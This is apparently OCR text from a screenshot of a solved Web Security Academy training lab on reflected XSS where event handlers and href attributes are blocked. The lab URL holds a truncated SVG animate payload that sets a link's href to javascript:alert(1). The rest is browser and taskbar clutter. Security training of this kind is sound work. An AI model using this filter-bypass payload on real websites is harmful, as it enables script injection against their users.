 Untitled document - Google Doc
Reflected XSS with event handler
Reflected XSS with event handler
ac9e1ffb1f4e083e80e422a500b5001f.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(1)+%2F><text+x%3D20+y%3D20>Click%20me<...
Apps M Gmail YouTube B Navbar · Bootstrap... Google Meet G Google t Typing Lessons | Ea... Maps Reading list
Web Security
Academy
Reflected XSS with event handlers and href attributes blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
Click me
0 search results for '
Search the blog...
Search
< Back to Blog
Type here to search
30°C Light rain
ENG
14:48
22-09-2021